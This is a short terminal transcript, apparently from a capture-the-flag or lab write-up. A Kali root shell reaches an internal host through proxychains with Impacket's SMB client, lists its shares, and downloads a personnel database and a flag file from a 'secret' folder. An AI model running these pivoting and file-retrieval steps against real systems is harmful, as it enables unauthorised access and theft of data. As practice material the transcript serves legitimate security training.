 ┌──(root㉿Chu0)-[/home/kali]
└─# proxychains4 impacket-smbclient 172.22.9.47 2>/dev/null
Impacket v0.11.0 - Copyright 2023 Fortra

Type help for list of commands
# shares
print$
fileshare
IPC$
# use fileshare
# ls
drw-rw-rw-          0  Wed Jul 13 16:12:10 2022 .
drw-rw-rw-          0  Wed Jul 13 12:35:08 2022 ..
-rw-rw-rw-      61440  Wed Jul 13 15:46:55 2022 personnel.db
drw-rw-rw-          0  Sun Aug  4 01:20:44 2024 secret
-rw-rw-rw-    9572925  Wed Jul 13 16:12:03 2022 Certified_Pre-Owned.7z
-rw-rw-rw-   10406101  Wed Jul 13 16:08:14 2022 Certified_Pre-Owned.pdf
# get personnel.db
# cd secret
# ls
drw-rw-rw-          0  Sun Aug  4 01:20:44 2024 .
drw-rw-rw-          0  Wed Jul 13 16:12:10 2022 ..
-rw-rw-rw-        659  Sun Aug  4 01:20:44 2024 flag02.txt
# get flag02.txt
#